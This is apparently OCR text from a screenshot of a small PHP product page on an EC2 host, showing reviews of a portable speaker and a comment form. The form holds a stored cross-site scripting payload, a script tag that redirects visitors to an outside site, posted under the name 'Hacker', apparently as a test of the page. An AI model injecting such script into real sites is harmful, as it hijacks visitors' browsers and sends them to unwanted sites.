 EC2 Management Conso
54.254.131.121/ntal/prod
54.254.131.121 / localhos
54.254.131.121/ntal/product_1.php
-Meghna
"BT 112 is an ultimate delight, 12W RMS speaker is best in class of its range.. I was a little curious to know whether the design will come as it looks
in Photo representation- It looks great. The small necklace type of the cord makes it handy to carry around and thus defines the utility of a portable
speaker.. All in all a very good product worth the buy.. Go for it!"
-Neha Mundra
"Yo. Fab Product"
-Kevin
Please enter your valuable comment
Name: Hacker
<script>window.location="https://www.jung
leerummy.com/";</script>
Comment:
submit